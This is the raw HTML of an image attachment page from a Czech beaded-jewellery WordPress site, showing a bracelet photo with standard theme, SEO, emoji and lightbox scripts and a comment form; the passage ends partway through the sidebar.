

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sperkysona.cz/naramky/20171209_201442/
body_size: 8908
content:
<!DOCTYPE html>

<html lang="cs">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://sperkysona.cz/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Na 2017137 - Korálkové šperky</title>
	<link rel="canonical" href="http://sperkysona.cz/naramky/20171209_201442/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Na 2017137 - Korálkové šperky" />
	<meta property="og:url" content="http://sperkysona.cz/naramky/20171209_201442/" />
	<meta property="og:site_name" content="Korálkové šperky" />
	<meta property="article:modified_time" content="2018-03-05T22:07:26+00:00" />
	<meta property="og:image" content="http://sperkysona.cz/naramky/20171209_201442" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://sperkysona.cz/naramky/20171209_201442/","url":"http://sperkysona.cz/naramky/20171209_201442/","name":"Na 2017137 - Korálkové šperky","isPartOf":{"@id":"http://sperkysona.cz/#website"},"primaryImageOfPage":{"@id":"http://sperkysona.cz/naramky/20171209_201442/#primaryimage"},"image":{"@id":"http://sperkysona.cz/naramky/20171209_201442/#primaryimage"},"thumbnailUrl":"http://sperkysona.cz/wp-content/uploads/2018/02/20171209_201442.jpg","datePublished":"2018-02-21T22:03:57+00:00","dateModified":"2018-03-05T22:07:26+00:00","breadcrumb":{"@id":"http://sperkysona.cz/naramky/20171209_201442/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["http://sperkysona.cz/naramky/20171209_201442/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"http://sperkysona.cz/naramky/20171209_201442/#primaryimage","url":"http://sperkysona.cz/wp-content/uploads/2018/02/20171209_201442.jpg","contentUrl":"http://sperkysona.cz/wp-content/uploads/2018/02/20171209_201442.jpg","width":4160,"height":3120},{"@type":"BreadcrumbList","@id":"http://sperkysona.cz/naramky/20171209_201442/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"http://sperkysona.cz/"},{"@type":"ListItem","position":2,"name":"Náramky","item":"http://sperkysona.cz/naramky/"},{"@type":"ListItem","position":3,"name":"Na 2017137"}]},{"@type":"WebSite","@id":"http://sperkysona.cz/#website","url":"http://sperkysona.cz/","name":"Korálkové šperky","description":"Šperky, korálky, bižuterie","publisher":{"@id":"http://sperkysona.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://sperkysona.cz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://sperkysona.cz/#organization","name":"Šperky Soňa","url":"http://sperkysona.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://sperkysona.cz/#/schema/logo/image/","url":"http://sperkysona.cz/wp-content/uploads/2016/09/cropped-IMG_20160908_213608_862.jpg","contentUrl":"http://sperkysona.cz/wp-content/uploads/2016/09/cropped-IMG_20160908_213608_862.jpg","width":1000,"height":436,"caption":"Šperky Soňa"},"image":{"@id":"http://sperkysona.cz/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Korálkové šperky &raquo; RSS zdroj" href="http://sperkysona.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Korálkové šperky &raquo; RSS komentářů" href="http://sperkysona.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Korálkové šperky &raquo; RSS komentářů pro Na 2017137" href="http://sperkysona.cz/naramky/20171209_201442/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sperkysona.cz\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sperkysona.cz/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sperkysona.cz/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://sperkysona.cz/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='http://sperkysona.cz/wp-content/themes/zerif-lite/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css' href='http://sperkysona.cz/wp-content/themes/zerif-lite/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='http://sperkysona.cz/wp-content/themes/zerif-lite/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_responsive_style-css' href='http://sperkysona.cz/wp-content/themes/zerif-lite/css/responsive.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='zerif_ie_style-css' href='http://sperkysona.cz/wp-content/themes/zerif-lite/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://sperkysona.cz/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/themes/zerif-lite/js/html5.js" id="zerif_html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://sperkysona.cz/wp-json/" /><link rel="alternate" type="application/json" href="http://sperkysona.cz/wp-json/wp/v2/media/1275" /><link rel='shortlink' href='http://sperkysona.cz/?p=1275' />
<link rel="alternate" type="application/json+oembed" href="http://sperkysona.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsperkysona.cz%2Fnaramky%2F20171209_201442%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://sperkysona.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsperkysona.cz%2Fnaramky%2F20171209_201442%2F&#038;format=xml" />
	<script>
		var lightbox_transition = 'elastic';
		var lightbox_speed = 800;
		var lightbox_fadeOut = 300;
		var lightbox_title = false;
		var lightbox_scalePhotos = true;
		var lightbox_scrolling = false;
		var lightbox_opacity = 0.201;
		var lightbox_open = false;
		var lightbox_returnFocus = true;
		var lightbox_trapFocus = true;
		var lightbox_fastIframe = true;
		var lightbox_preloading = true;
		var lightbox_overlayClose = true;
		var lightbox_escKey = false;
		var lightbox_arrowKey = false;
		var lightbox_loop = true;
		var lightbox_closeButton = true;
		var lightbox_previous = "previous";
		var lightbox_next = "next";
		var lightbox_close = "close";
		var lightbox_html = false;
		var lightbox_photo = false;
		var lightbox_width = '';
		var lightbox_height = '';
		var lightbox_innerWidth = 'false';
		var lightbox_innerHeight = 'false';
		var lightbox_initialWidth = '300';
		var lightbox_initialHeight = '100';

		var maxwidth = jQuery(window).width();

		if (maxwidth >768) {
			maxwidth =768;
		}

		var lightbox_maxWidth = 768;
		var lightbox_maxHeight = 500;

		var lightbox_slideshow = false;
		var lightbox_slideshowSpeed = 2500;
		var lightbox_slideshowAuto = true;
		var lightbox_slideshowStart = "start slideshow";
		var lightbox_slideshowStop = "stop slideshow";
		var lightbox_fixed = true;
		var lightbox_top, lightbox_bottom, lightbox_left, lightbox_right;

				lightbox_top = false;
		lightbox_bottom = false;
		lightbox_left = false;
		lightbox_right = false;
		
		var lightbox_reposition = false;
		var lightbox_retinaImage = true;
		var lightbox_retinaUrl = false;
		var lightbox_retinaSuffix = "@2x.$1";
		jQuery(window).load(function() {
			var title;
			jQuery('a.cboxElement').click(function() {
				title = jQuery(this).find('img').attr('alt') && lightbox_title ? jQuery(this).find('img').attr('alt') : '';
				setTimeout(function() {
					jQuery('#cboxContent #cboxTitle').text(title);
				}, 1000);
			});
			jQuery('#cboxNext,#cboxPrevious').click(function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
			jQuery('body').on('click', '#cboxLoadedContent img', function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
		});
	</script>
	<!-- Analytics by WP Statistics v14.6.1 - https://wp-statistics.com/ -->
<style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>


	<body class="attachment-template-default attachmentid-1275 attachment-jpeg group-blog elementor-default elementor-kit-1323" >



<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Rozbalit nabídku</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

				<a href="http://sperkysona.cz/" class="navbar-brand"><img src="http://sperkysona.cz/wp-content/uploads/2016/09/cropped-IMG_20160908_213608_862.jpg" alt="Korálkové šperky"></a>
			</div>

				<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<a class="screen-reader-text skip-link" href="#content">Přejít k obsahu webu</a>
		<ul id="menu-menu" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://sperkysona.cz/soupravy/">Soupravy</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://sperkysona.cz/nahrdelniky/">Náhrdelníky</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://sperkysona.cz/naramky/">Náramky</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="http://sperkysona.cz/broze-2/">Brože</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://sperkysona.cz/ostatni/">Ostatní</a></li>
</ul>	</nav>
	
		</div>

	</div>
	<!-- / END TOP BAR --><div class="clear"></div></header> <!-- / END HOME SECTION  --><div id="content" class="site-content">	<div class="container">				<div class="content-left-wrap col-md-9">				<div id="primary" class="content-area">			<main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main">				<article id="post-1275" class="post-1275 attachment type-attachment status-inherit hentry">	<header class="entry-header">		<span class="date updated published">21 února, 2018</span>		<span class="vcard author byline"><a href="http://sperkysona.cz/author/sona/" class="fn">Soňa Cemperová</a></span>		<h1 class="entry-title" itemprop="headline">Na 2017137</h1>	</header><!-- .entry-header -->	<div class="entry-content">		<p class="attachment"><a title="Na 2017137" href='http://sperkysona.cz/wp-content/uploads/2018/02/20171209_201442.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="http://sperkysona.cz/wp-content/uploads/2018/02/20171209_201442-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="http://sperkysona.cz/wp-content/uploads/2018/02/20171209_201442-300x225.jpg 300w, http://sperkysona.cz/wp-content/uploads/2018/02/20171209_201442-768x576.jpg 768w, http://sperkysona.cz/wp-content/uploads/2018/02/20171209_201442-1024x768.jpg 1024w, http://sperkysona.cz/wp-content/uploads/2018/02/20171209_201442-285x214.jpg 285w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	</div><!-- .entry-content -->	</article><!-- #post-## -->
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/naramky/20171209_201442/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="http://sperkysona.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Vaše e-mailová adresa nebude zveřejněna.</span> <span class="required-field-message">Vyžadované informace jsou označeny <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentář <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Jméno <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Webová stránka</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='1275' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->			</main><!-- #main -->		</div><!-- #primary -->	</div>	<div class="sidebar-wrap col-md-3 content-left-wrap">
			<div id="secondary" class="widget-area" role="complementary">							<aside id="search" class="widget widget_search">				<form role="search" method="get" class="search-form" action="http://sperkysona.cz/">
				<label>
